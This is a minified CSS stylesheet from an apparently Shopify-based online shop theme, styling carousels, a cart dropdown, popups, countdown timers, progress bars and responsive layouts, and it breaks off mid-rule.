.col-3-slider .slick-next:after,.latest-blog .col-4-slider .slick-next:after,.latest-blog .col-3-slider .slick-next:after{top:0;font-size:18px;right:-15px;color:#818181}.product-feature .col-4-slider .slick-prev,.product-feature .col-3-slider .slick-prev,.latest-blog .col-4-slider .slick-prev,.latest-blog .col-3-slider .slick-prev{right:85px}.product-feature .col-4-slider .slick-prev:after,.product-feature .col-3-slider .slick-prev:after,.latest-blog .col-4-slider .slick-prev:after,.latest-blog .col-3-slider .slick-prev:after{top:0;font-size:18px;left:-15px;color:#818181}.contact-section{padding:30px 0}.contact-section .contact .row{margin-left:-5px;margin-right:-5px}.contact-section .contact .contact-form{padding-top:10px}.contact-section .contact .contact-form .col-xs-12{padding:0 5px}.contact-section .contact .contact-form button[type=submit]{margin:10px 0 0}.cart_icon{position:relative}.cart_icon:hover .subToggle{display:block}.subToggle .subtotal,.subToggle .cart-footer,.subToggle .cart-right .cart-title,.subToggle .cart-left a img,.subToggle form,.empty_cart_text,.subToggle .items.cart-container .items_row,.subToggle .items.cart-container,.subToggle .cart-info{width:100%;float:left}.subToggle{width:300px;position:absolute;top:22px;right:0;padding:15px 0 0;z-index:3;text-align:left;border-bottom:3px solid #dd9965;display:none}.subToggle form{padding:15px 12px;background:#fff;border:1px solid #eee}.subToggle .block-cart-title h5{margin:5px 0 10px;font-size:18px;text-align:left}.subToggle .items.cart-container{padding:10px 0 0;max-height:280px;overflow:auto;margin-bottom:10px}.subToggle .items.cart-container .items_row{padding:8px 0;border-bottom:1px solid #ccc;margin-bottom:8px}.subToggle .items.cart-container .items_row:first-child{border-top:1px solid #ccc}.subToggle .cart_left{width:25%;float:left}.subToggle .cart_right{width:75%;float:left;padding-left:15px}.subToggle .cart_right .cart_title{display:inline-block}.subToggle .cart_right .cart_title a{font-size:17px;color:#717171;line-height:22px}.subToggle .cart_right .cart_title span{color:#dd9965}.subToggle .cart_right .cart_price{width:90%;float:left}.subToggle .cart_right .cart_price span{color:#dd9965;font-size:16px}.subToggle .cart_right .cart_remove_item{color:#dd9965;font-size:15px;font-weight:700;float:left;width:10%;cursor:pointer}.subToggle .subtotal span{text-transform:capitalize;font-size:20px;font-weight:500}.subToggle .subtotal .cart-total-right{float:right}.subToggle .cart-footer{padding:12px 0 0}.subToggle .cart-footer .button{display:inline-block;padding:6px 20px;min-width:132px;font-size:15px;height:auto;margin:2px;color:#fff}.subToggle .cart-footer .button:hover{color:#dd9965}.empty_cart_slide_cls{padding:20px 12px;color:#717171;text-align:center;border:1px solid #eee;background:#fff;font-size:17px}.subToggle .items.cart-container::-webkit-scrollbar-thumb{-webkit-border-radius:0px;border-radius:0;background:#dd9965}.subToggle .items.cart-container{scrollbar-face-color:#dd9965;scrollbar-shadow-color:#fff;scrollbar-highlight-color:#fff;scrollbar-3dlight-color:#fff;scrollbar-darkshadow-color:#fff;scrollbar-track-color:#efefef;scrollbar-arrow-color:#dd9965}.subToggle .items.cart-container::-webkit-scrollbar{background:#efefef;width:10px}.subToggle .items.cart-container::-webkit-scrollbar-track{-webkit-border-radius:0px;border-radius:0}.addtocart_popup{width:100%;height:100%;float:left;position:fixed;z-index:99999;left:0;top:0;background-color:#000000b3;display:none;overflow-y:scroll}.add_to_start{width:100%;max-width:600px;overflow-y:auto;background:transparent;padding:15px;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.add_to_inner{width:100%;float:left;padding:30px 20px 35px;background:#fff;text-align:center}.add_to_inner h3{width:100%;float:left;font-size:22px;line-height:32px;margin:0 0 15px}.add_to_inner h3 strong{width:100%;display:inline-block;font-weight:600}.add_to_inner h3 span{color:#868181;font-size:16px}.add_to_inner h3 span.null{display:none}.add_to_inner h3 p{width:100%;float:left;font-size:16px;font-weight:400;margin:8px 0 0;text-transform:capitalize;text-transform:none}.close_popup_btn_addtocart,.cart_redirect_btn{cursor:pointer;margin:0 3px;padding:14px 20px!important;font-size:14px;min-width:inherit;display:inline-block;width:auto;height:auto;max-width:none;font-family:Sunflower,sans-serif}.modal-open .modal{background:#00000080}.modal-dialog{max-width:956px;margin:209px auto;width:100%}.newsletter-popup .modal-content{background:#fff}.newsletter-popup .modal-body{width:100%;padding:0;max-width:550px;display:inline-block}.newsletter-popup .modal-content{width:96%;padding:30px 15px;text-align:center;border:none}.newsletter-popup h1{font-size:24px;color:#000;text-transform:uppercase;font-weight:500;line-height:46px;margin:25px 0 20px}.newsletter-popup p{font-size:20px;color:#a2a2a2;font-weight:300}.newsletter-popup p span{font-size:20px;color:#000;font-weight:500}.newsletter-popup form{width:100%;float:left;padding:30px 0;position:relative}.newsletter-popup input[type=email]{background:inherit;border:solid #a2a2a2 1px;text-align:center;height:55px;width:490px;color:#000}.newsletter-popup input[type=email]::-webkit-input-placeholder{color:#000}.newsletter-popup button{margin:0 0 10px;box-shadow:0 0 2px #fff}.newsletter-popup button:hover{background:#e4068d;color:#fff}.check-login label{width:14px;height:14px;cursor:pointer;position:absolute;top:25px;left:27%;background:inherit;border-radius:0;border:solid 1px #c9c9c9;margin:0}.check-login label:after{content:"";width:8px;height:4px;position:absolute;top:21%;left:28%;border:2px solid #FFF;border-top:none;border-right:none;background:transparent;opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.check-login input[type=checkbox]:checked+label:after{opacity:1}.check-login input[type=checkbox]{width:16px;height:16px;display:inline-block}.check-login{width:100%;float:left;position:relative;padding-top:15px}.check-login p{font-size:14px;color:#5b5b5b;margin-bottom:0;display:inline-block;vertical-align:3px}.newsletter-popup .login-close{background:#e4068d;height:30px;width:30px;position:absolute;right:5px;top:5px;opacity:1;border-radius:50%;color:#fff;font-weight:300;font-size:28px;line-height:32px;text-align:center}.newsletter-popup .login-close:hover,.newsletter-popup.login-close:focus{border:none;outline:none;opacity:1;color:#fff}#search,#user,header .nav-section .header-section .header-search ul li a span.count_item,.mobile-search{display:none}.btn:hover,.btn:focus,a:hover,a:focus{opacity:1}.main-content{padding:0;margin:0}.index-section,.index-section:last-child{padding-top:35px;padding-bottom:35px}.quotes{padding:20px 0}.cart_qty_cls{font-style:normal}.page_content{max-width:800px;float:none;margin:0 auto;padding:0 0 25px}.page_content p{font-size:15px;line-height:23px;font-family:Roboto,sans-serif;width:100%;display:inline-block}.page_content .rte h1,.page_content .rte .h1,.page_content .rte h2,.page_content .rte .h2,.page_content .rte h3,.page_content .rte .h3,.page_content .rte h4,.page_content .rte .h4,.page_content .rte h5,.page_content .rte .h5,.page_content .rte h6,.page_content .rte .h6{margin-top:10px;margin-bottom:10px}.page_content h1,.page_content h2,.page_content h3,.page_content h4,.page_content h5,.page_content h6{margin-top:10px;margin-bottom:15px}.form-vertical [type=radio],.form-vertical [type=checkbox]{height:auto}.btn.btn--has-icon-before,.btn.btn--has-icon-after,.form-vertical [type=submit],.form-vertical .btn,.page_content .btn{width:auto;height:auto;max-width:none;line-height:20px;display:inline-block;padding:13px 20px;font-family:Sunflower,sans-serif}.empty_collection_cls{padding:50px 15px}.left{float:left}.right{float:right}.pr-25{padding-right:25px}.pl-25{padding-left:25px}.blog-pagination{width:100%;float:left;margin-bottom:70px}.blog-pagination .pagination{margin:0}.blog-description blockquote{text-align:left;background:#f5f5f5;padding:30px 50px;position:relative;z-index:1;margin:30px 0}.blog-description blockquote h6{font-size:20px;line-height:35px;font-family:Roboto,sans-serif;color:#000;font-weight:600}.blog-description blockquote:before{background:url(//choicebird.com/cdn/shop/t/15/assets/comma-1.png?v=46235757811006400391626417051) no-repeat;left:30px;top:20px}.blog-description blockquote:after{background:url(//choicebird.com/cdn/shop/t/15/assets/comma-2.png?v=84456472047761177701626417052) no-repeat;right:30px;bottom:5px}.blog-description blockquote:before,.blog-description blockquote:after{content:"";width:50px;height:50px;display:inline-block;position:absolute;z-index:-1}.social-sharing{width:100%;float:left}.social-sharing a{display:inline-block;padding:0;width:auto;height:auto;background:transparent;color:#000;margin:0 15px 0 0}.social-sharing a:hover,.social-sharing a:focus{background:transparent;color:#000}.blog-comment{width:100%;float:left}.blog-comment h4{margin:20px 0}.blog-comment hr{margin:35px 0}.return-link-wrapper{margin:20px 0}.zoomContainer{overflow:hidden!important}.template-product .main-content{padding:0}.featured-part .slick-prev:before,.featured-part .slick-next:before,.product-detail-section .product-detail .product-slider-part .slider-nav .slick-next:before,.product-detail-section .product-detail .product-slider-part .slider-nav .slick-prev:before{display:none}.selector-wrapper,.prod_qty{width:100%;float:left;margin:0 0 10px}.selector-wrapper label,.prod_qty>span{width:20%;float:left;margin:10px 0;padding-right:15px;font-size:15px;line-height:30px;color:#000;text-transform:capitalize}.selector-wrapper select{width:75%;float:left;margin:0!important}.prod_qty .QuantityBox{margin:0!important}.product-sharing .social-sharing{padding:0}div#progressBar{overflow:hidden}.progress-bar-success{height:11px;background:#b760e6;float:left}.progress_bar_text{font-size:15px;text-transform:uppercase;font-weight:600;color:#000;padding:5px 0 0 5px!important;margin-bottom:0}.progress_bar_text #counter_left{color:#d81616}.timer_adjustment h5{font-size:15px;color:#141113;font-weight:600;text-transform:capitalize;font-family:Roboto,sans-serif;text-align:center;padding:0;clear:both}.timer_adjustment span#hm_timer samp,.timer_adjustment span#hm_timer span,.timer_adjustment .tm_lbl,.timer_adjustment .tm_sap{width:20%!important;color:#fff!important;float:left;padding:0 10px!important;max-width:100%;text-align:center!important}.timer_adjustment .tm_lbl,.timer_adjustment .tm_sap{font-weight:400;text-transform:uppercase}.cart-btn.fix-cart-btn{position:fixed;left:0;bottom:0;display:none;z-index:99;background:#e4068d;height:45px;width:100%;font-size:22px;font-family:Sunflower,sans-serif;color:#fff;border:none;font-weight:700;text-transform:uppercase;line-height:26px;padding:7px 25px}.cart-btn.fix-cart-btn:hover{color:#fff;background:#b30a6f}.cart-btn.fix-cart-btn.disabled{display:none!important;background:#c00}.desc_div_contain h1,.desc_div_contain h2,.desc_div_contain h3,.desc_div_contain h4,.desc_div_contain h5,.desc_div_contain h6{font-size:x-large;line-height:32px;letter-spacing:0px;text-transform:capitalize;margin:10px 0;font-family:Roboto,sans-serif}.desc_div_contain h1{font-size:26px}.desc_div_contain h2{font-size:23px;line-height:30px}.desc_div_contain h3{font-size:20px;line-height:27px}.desc_div_contain h4{font-size:18px;line-height:24px}.desc_div_contain h5{font-size:16px;line-height:23px}.desc_div_contain h6{font-size:15px;line-height:22px}.desc_div_contain ul li,.desc_div_contain ol li,.desc_div_contain p{font-size:15px;line-height:23px;font-family:Roboto,sans-serif;color:#000;width:100%;display:inline-block}.desc_div_contain ul li,.desc_div_contain ol li{display:list-item}.desc_div_contain ul,.desc_div_contain ul li{list-style-type:disc}.desc_div_contain ol,.desc_div_contain ol li{list-style-type:decimal}.desc_div_contain img{margin-bottom:5px;margin-top:5px}.desc_div_contain iframe{width:100%}.desc_div_contain tr td{word-break:break-all}.shopCart>li>div{vertical-align:middle}.cart-section .cart .shopCart li .tt-name a.btn{font-size:13px;color:#fff;padding:8px 12px 5px;width:auto;height:auto;display:inline-block;margin:10px 0 0;line-height:22px;font-family:Sunflower,sans-serif}.cart-checkbox li{font-size:14px;color:#5d5d5d;position:relative;width:100%;display:inline-block;line-height:22px;padding-left:30px;margin-bottom:15px}.cart-checkbox li:before{content:"";width:20px;height:20px;display:inline-block;position:absolute;left:0;top:1px;background:url(//choicebird.com/cdn/shop/t/15/assets/cart-checkbox.png?v=181843078323313938131626417048) no-repeat}.search_result .row{margin-left:-7px;margin-right:-7px}.search_result .col-xs-12,.search_result .col-xs-6{padding-left:7px;padding-right:7px}.search-results li .title{padding:0 0 0 10px;border-bottom:none}.search-results li .thumbnail{margin:0}.search-results li .price{padding-left:10px}.search_result{width:100%;float:left;padding:50px 0}.search_result .section-header input,.search_result .section-header{margin:0}.search_result .section-header .input-group{margin:0 0 30px}.search_result .section-header .btn{padding:15px 20px;height:auto;margin:0}.search_result .section-header h1{margin:0 0 20px}.list-view-item__price-column .product-price__sale{color:#000}s.product-price__price{text-decoration:line-through}.search_result .latest-blog-section .latest-blog .latest-blog-part{margin-bottom:45px}.search_result .collection-wrap h2,.search_result .article-wrap h2{width:100%;float:left;padding:0 10px;font-size:25px;margin:10px 0 20px}.search_result .list-view-item__title{font-size:18px;font-weight:600;margin:10px 0 15px;display:inline-block}.search_result .list-view-item__title a{color:#000}.search_result .list-view-item__image-column{width:135px}.search_result .list-view-item__image{max-height:120px}.search_result .pagination{margin-top:50px}.order_table .btn{padding:8px 12px 6px;margin:0}.order_table tr th,.order_table tr td{padding:10px}.responsive-table td:before{font-size:15px;font-weight:600}.pagination{width:100%;padding:0}.pagination span{width:40px;height:40px;line-height:40px;display:inline-block;border:1px solid #ccc}.pagination span a{width:100%;display:inline-block}.pagination span.current,.pagination span a:hover{color:#fff;background:#e4068d}.pagination span.next,.pagination span.prev{width:auto}.pagination span.next a,.pagination span.prev a{padding:0 15px}.deal-day .slick-prev,.deal-day .slick-next{background:#f0f0f0;height:30px;width:30px}.deal-day .slick-prev{left:15px}.deal-day .slick-next{right:15px}.deal-day .slick-prev:before,.deal-day .slick-next:before{color:#818181;font-size:22px;font-family:Roboto,sans-serif}.deal-day .slick-prev:before{content:"<"}.deal-day .slick-next:before{content:">"}.deal-day-part .slick-slider{padding:0 55px}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part{max-width:100%}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure{margin:0 auto}.home-collection-section .home-collection .home-collection-part .product-grid{max-width:220px;margin:0 auto;float:none}.home-collection-section .home-collection .home-collection-part .product-grid .product-grid-desc{float:none}.come-in{transform:translateY(150px);-webkit-transform:translateY(150px);-moz-transform:translateY(150px);-o-transform:translateY(150px);-ms-transform:translateY(150px);animation:come-in .8s ease forwards}.come-in:nth-child(odd){animation-duration:.6s}.already-visible{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);animation:none}@keyframes come-in{to{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}}.product-grid figure{height:285px}.product-grid .product-grid-desc{min-height:100px;padding-bottom:0}.collection-list .product-grid .product-grid-desc{min-height:auto}.collection-des{width:100%;float:left;padding:20px 0;margin-top:25px}.featured-product .product-single__title{font-size:28px;font-weight:600;margin-bottom:15px}.featured-product .social-sharing{padding:20px 0 0}.featured-product .product-form__cart-submit{margin:0 auto;height:45px}.feature-row h3,.feature-row h2,.hero h1,.hero h2,.newsletter-section .h2,.custom-content h4{font-weight:600}.newsletter-section{padding-top:55px;padding-bottom:55px}.newsletter-section .input-group{margin-bottom:0}.newsletter-section .input-group__btn .btn,.newsletter-section .newsletter__input{margin:0}.newsletter-section .input-group__btn .btn{padding:15px;height:auto}.section-header{margin-bottom:35px}.feature-columns h3{margin:20px 0 12px;font-weight:600}.custom__item-inner--product .product_grid{width:100%;padding:0}.custom__item-inner--product .product-grid .product-grid-desc{min-height:auto}.cc_banner{width:100%;float:left;position:fixed;bottom:-76px;background:#fff;border:1px solid #ccc;z-index:99;padding:20px 160px 20px 20px;top:auto!important}.show_cc_banner{bottom:0;animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-o-animation-duration:.8s;-webkit-animation-name:slideUp;animation-name:slideUp}.cc_banner p{color:#000;line-height:22px;margin:0}.cc_banner .cc_btn_accept{position:absolute;right:15px;top:50%;padding:12px 35px 10px;height:auto;margin:-17px 0 0;width:auto}.cc_banner .cc_more_info{color:#0a060c}.cc_banner .cc_btn_close{color:#000;position:absolute;right:18px;top:50%;margin-top:-5px;font-size:20px}@keyframes slideUp{0%{-webkit-transform:translateY(64px);-ms-transform:translateY(64px);transform:translateY(64px)}to{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.visa-section img{width:100%}button.shopify-payment-button__button.shopify-payment-button__button--unbranded{background-color:#000}button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{background-color:#333}.template-search header{position:relative;z-index:2}.template-search .page-container{position:relative;z-index:1;overflow:visible}header .menu-part .topbar-nav ul.metismenu li a{line-height:20px}header .menu-part .topbar-nav ul.metismenu li ul.submenu{width:max-content;min-width:210px}.metismenu li a .wc_first_level{width:auto;float:right;padding-left:8px;position:relative;top:2px}.metismenu li a .wc_second_level{width:auto;float:right;padding-left:8px;position:relative;top:3px}.metismenu li a>em{font-size:20px;line-height:17px}.side-menu ul.metismenu li a>em{float:right}.side-menu ul.metismenu li a>em.fa-angle-right{transform:rotate(90deg);margin-right:2px}.app-container .content-container .side-menu .navbar .topbar-nav .metismenu li{padding:4px 0}.app-container .content-container .side-menu .navbar .topbar-nav .metismenu li a{padding:5px 24px}.search-results li a:hover span,#search-form .search-results li a:hover span,.search-results li a .price,.search-results li a .price span,#search-form .search-results li a .price,#search-form .search-results li a .price span{color:#e4068d}.search-results .title,.search-results .price{width:70%!important}.irs-bar{background-color:#e4068d}.irs-slider{background:#e4068d;border:2px solid #e4068d}.hero__overlay:before{opacity:.3}#progress_bar,#progress_bar ul{width:100%;float:left}.progressbar.progressbar{background:#eae9e9;border:0 solid #f5f5f5;height:11px;border-radius:30px}.progressbar.progressbar div{background:#b760e6;height:11px;float:left;border-radius:30px}.progressbar.progressbar.active div{-webkit-animation:2s linear 0 normal none infinite running progress-bar-stripes;animation:2s linear 0 normal none infinite running progress-bar-stripes}.progress-striped.progressbar.progressbar div{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,#ffffff26 25%,#0000 25% 50%,#ffffff26 50% 75%,#0000 75%,#0000);background-size:40px 40px}.items-count{margin-top:0;margin-bottom:0}.items-count .count{color:#d81616!important;padding:1px}.items-count p{padding-bottom:5px;margin:0;text-transform:uppercase;font-weight:700;text-align:center;font-family:Roboto,sans-serif}.progressbar{position:relative;display:block;background-color:#ca0000;border:1px solid #ddd;margin-bottom:15px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px #0000001a}.progressbar>div{background-color:#ca0000;width:0;margin-bottom:0;height:15px}.progressbar>div.less-than-ten{background-color:#ca0000!important}#clock-ticker-w{display:block;margin-bottom:15px}#clock-ticker-w .block{position:relative;color:#fff!important;font-weight:700;float:left;text-align:center;width:33.33%}#clock-ticker-w .block:before{content:":";font-size:30px;position:absolute;top:50%;left:-4px;margin-top:-20px}#clock-ticker-w .block:nth-child(2):before{display:none}#clock-ticker-w .block .flip-top{width:88px;height:39px;line-height:40px;font-size:30px;text-align:center;font-weight:700}#clock-ticker-w .block .label,span.flip-top{color:#fff!important;font-weight:400;text-align:center;font-size:14px;text-transform:uppercase;width:88px;line-height:25px;font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}#clock-ticker-w h5{font-size:15px;color:#141113;font-weight:600;text-transform:capitalize;font-family:Roboto,sans-serif;text-align:center;padding:0;clear:both}#clock-ticker{display:block;margin-bottom:15px;width:70%}#clock-ticker .block{position:relative;color:#e4068d!important;background-color:#211d1d;font-weight:700;float:left;text-align:center;width:28.33%;border-radius:5px;margin-right:5px;margin-left:5px}#clock-ticker .block:before{content:":";font-size:30px;position:absolute;top:50%;left:-9px;margin-top:-12px}#clock-ticker .block:nth-child(2):before{display:none}#clock-ticker .block .flip-top{width:88px;height:39px;line-height:35px;font-size:25px;text-align:center;font-weight:700}#clock-ticker .block .label,span.flip-top{color:#fff!important;font-weight:400;text-align:center;font-size:12px;text-transform:uppercase;width:88px;line-height:25px;font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}#clock-ticker h5{font-size:15px;color:#141113;font-weight:600;text-transform:capitalize;font-family:Roboto,sans-serif;text-align:center;padding:5px 0 0;clear:both}.shopify-payment-button__button--unbranded{background:#f99120!important}.shopify-payment-button__button--unbranded:hover{color:#110e0e!important;background:#e37d0e!important}.slider-for li,.slider-nav{display:none}.slider-for li:first-child,.slider-for .slick-initialized li,.slider-nav.slick-initialized{display:block}.wc_collection_grid_cls{width:100%;float:left;padding-top:5px}.wc_collection_grid_cls h2{text-align:center;margin-bottom:25px}.wc_collection_grid_six{margin-bottom:10px}.wc_collection_grid_six figure{position:relative;width:100%;float:left}.wc_collection_grid_six figure a{width:100%;display:inline-block;background-position:center top;background-size:cover}.wc_collection_grid_six.col-md-6 a{height:450px}.wc_collection_grid_six.col-md-4 a{height:350px}.wc_collection_grid_six figure figcaption{width:100%;height:auto;position:absolute;top:50%;left:0;padding:0 15px;text-align:center;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.wc_collection_grid_six figure h4{font-size:30px;color:#fff;font-weight:600}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure img{height:410px;object-fit:cover;object-position:center}.licence_popup{width:100%;height:100%;float:left;position:fixed;z-index:999999;background-color:#e8e7e7}.licence_popup .licence_popup_outer{width:100%;max-width:800px;overflow-y:auto;background:none;padding:15px;margin:0 auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.licence_popup .licence_popup_outer .licence_popup_inner{width:100%;float:left;background-color:#fff;padding:30px;margin:0;text-align:center}.licence_popup .licence_popup_outer .licence_popup_inner p.licence_popup_text{width:100%;display:inline-block;font-size:20px;line-height:28px;color:#000;margin-bottom:20px}.licence_popup .licence_popup_outer .licence_popup_inner a.licence_popup_buy_btn{max-width:inherit;height:auto;display:inline-block;margin:0;font-size:20px}.slider-section .slider-part .home-slider-section.home-slider-full{width:100%}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure{background:transparent}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure a{position:relative;display:inline-block;overflow:hidden}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure a:before{content:"";width:100%;height:100%;display:inline-block;position:absolute;top:0;left:0;background:#00000080;z-index:1;opacity:0;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transform:all .5s ease-in-out}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure:hover a:before{opacity:1}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure:hover img{opacity:1}.collection-des{margin-top:10px}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-part{vertical-align:middle}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-part h2{margin:0}span.discount-price,span.discount-price span{color:#737373!important}span.discount-price{text-decoration:line-through}span.discount-price:after{display:none}@media (max-width: 1239px){header .menu-part .topbar-nav ul.metismenu li{padding:0 22px}.free-shipping-section .free-shipping .free-shipping-part .free-shipping-wrap{padding:0 20px}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part h6{padding-bottom:10px;font-size:18px}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part span{line-height:20px}.product-grid .product-grid-desc h3 a{padding:0}.product-detail-section .product-detail .product-detail-part h3 select{width:80%;margin:8px 0 8px 20px}.product-detail-section .product-detail .pro-desc-tabs ul.nav-tabs li a{font-size:12px;min-width:100px;height:35px;padding:8px 0}.about p{padding:10px 0}}@media (max-width: 1199px){.home-collection-section .home-collection .home-collection-part .deal-day{padding:18px 0}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure,.home-collection-section .home-collection .home-collection-part .deal-day .product-grid{max-width:170px}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure figcaption p{font-size:18px;line-height:24px;max-width:170px}header .menu-part .topbar-nav ul.metismenu{text-align:center}header .menu-part .topbar-nav ul.metismenu li{padding:0 12px}header .menu-part .topbar-nav ul.metismenu li a{font-size:12px;line-height:12px}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content{max-width:325px}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content h1{font-size:45px}.slider-section .slider-part .home-banner-section .home-banner figure figcaption{left:15px;bottom:15px}.slider-section .slider-part .home-banner-section .home-banner figure figcaption p{font-size:18px;line-height:24px;margin:0}.slider-section .slider-part .home-banner-section .home-banner figure figcaption h5{line-height:24px}footer .main-footer{padding:45px 0}footer .main-footer .footer-form form #mc_embed_signup_scroll{padding-right:100px}footer .main-footer .footer-form form button{width:100px}.free-shipping-section .free-shipping .free-shipping-part h5{width:22%}.free-shipping-section .free-shipping .free-shipping-part .free-shipping-wrap{width:78%;padding:10px 20px}.free-shipping-section .free-shipping .free-shipping-part .free-shipping-wrap h4{font-size:20px;margin-bottom:8px}.free-shipping-section .free-shipping .free-shipping-part .free-shipping-wrap p{line-height:21px;font-size:14px;margin-bottom:0}.free-shipping-section{padding:10px 0 30px}.blog-section{padding-top:10px}.blog-section .blog .blog-part{padding-right:0}.blog-section .blog .blog-part .blog-fig-part{margin-bottom:30px}.blog-section .blog .blog-sidebar .blog-sidebar-part{padding-bottom:34px}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-category-ul{padding-bottom:0}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-category-ul li a{padding:10px 14px}.banner-section{padding:15px 0 0}.product-grid figure{height:220px}.product-grid .product-grid-desc{min-height:111px}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap select{height:45px;padding:0 10px}.wc_collection_grid_six figure h4{font-size:22px}.wc_collection_grid_six.col-md-6 a{height:400px}.wc_collection_grid_six.col-md-4 a{height:300px}header .menu-part .topbar-nav ul.metismenu li ul.submenu{width:auto;min-width:180px}header .menu-part .topbar-nav ul.metismenu li a{line-height:20px}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure img{height:349px}}@media (max-width: 991px){.product-detail-section{padding-bottom:0}.home-collection-section{padding:30px 0}.home-collection-section .col-xs-6,.home-collection-section .col-xs-12{padding:0 8px}.home-collection-section .home-collection .home-collection-part p{margin:0}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure figcaption{left:15px;bottom:15px}.home-collection-section .home-collection .home-collection-part .deal-day-part figure,.home-collection-section .home-collection .home-collection-part .product-grid{max-width:200px}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure{height:110px}p{margin-bottom:12px}header .container{width:760px;max-width:100%}header .nav-section .header-section{padding:15px 0}header .nav-section .header-section .header-search ul li a span{font-size:13px;padding:0 0 0 4px;line-height:18px}header .menu-part{padding:12px 0}header .menu-part .topbar-nav ul.metismenu li{padding:0 6px;border-left-width:1px}header .menu-part .topbar-nav ul.metismenu li a{text-transform:capitalize}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content{max-width:225px}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content h1{font-size:26px;line-height:26px}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content a.shop-now{margin:15px 0 0;display:inline-block}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content h5{line-height:18px}.search-part{padding:0}.search-part form{position:relative}.search-part input[type=text],.search-part input[type=email]{width:200px}.search-part button[type=submit],.search-part button,.nav-bar-section .nav-bar-part .nav-bar-wrap p{margin:0}footer .main-footer{padding:45px 0}footer .main-footer .footer-form form #mc_embed_signup_scroll{padding-right:0}footer .main-footer .footer-form form button{width:123px;position:static}.free-shipping-section{padding:15px 0 30px}.free-shipping-section .free-shipping .free-shipping-part h5{width:25%}.free-shipping-section .free-shipping .free-shipping-part .free-shipping-wrap{width:75%;padding:10px 16px}.free-shipping-section .free-shipping .free-shipping-part .free-shipping-wrap h4{font-size:20px;margin-bottom:8px}.free-shipping-section .free-shipping .free-shipping-part .free-shipping-wrap p{line-height:21px;font-size:14px;margin-bottom:0}.latest-blog-section .latest-blog .latest-blog-part{margin:15px 0}.home-collection-section .home-collection .home-collection-part .product-grid .product-grid-desc{padding:5px 0 0}.home-collection-section .home-collection .home-collection-part .product-grid .product-grid-desc h3 a{font-size:13px;line-height:16px}.home-collection-section .home-collection .home-collection-part .product-grid .product-grid-desc span{font-size:13px;line-height:15px}.home-collection-section .home-collection .home-collection-part .deal-day{padding:7px 0}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part h6{font-size:16px;max-width:160px;padding-bottom:15px;margin:0 auto}.product-detail-section .product-detail .visa-section ul li{padding:0 4px 0 0}.product-detail-section .product-detail .visa-section ul li:last-child{padding:0}.product-detail-section .product-detail .pro-tab-content p{margin-bottom:0}.product-detail-section .product-detail .product-detail-part{padding-top:15px;padding-left:0}.product-detail-section .product-detail .product-detail-part h3 select{height:40px;padding:0 15px}.about h3,.about-icon-section .about-icon-part .about-icon h3{font-size:18px;line-height:24px;margin-bottom:12px}.about p,.about-icon-section .about-icon-part .about-icon p{padding:0;line-height:21px}.blog-section .blog .blog-description p{padding:0;line-height:24px}.blog-section .blog .blog-description .blog-wrap{padding:24px 0 18px}.blog-section .blog .blog-description .blog-description-part{padding:20px 24px;margin:20px 0}.blog-section .blog .blog-description .blog-description-part h6{font-size:18px;line-height:27px}.faq-section .faq #accordion .card .card-block{padding:18px 18px 8px}.faq-section .faq #accordion .card .card-header h5 a{padding:18px 40px 18px 22px}.cart-section .checkout-btn{font-size:16px;height:auto;padding:12px 14px}.cart-section .cart .shopCart li .tt-img{width:22%;padding-right:0}.cart-section .cart .shopCart li .tt-name{width:30%;padding-left:12px}.cart-section .cart .shopCart li .tt-quantity{width:25%}.cart-section .cart .cart-total 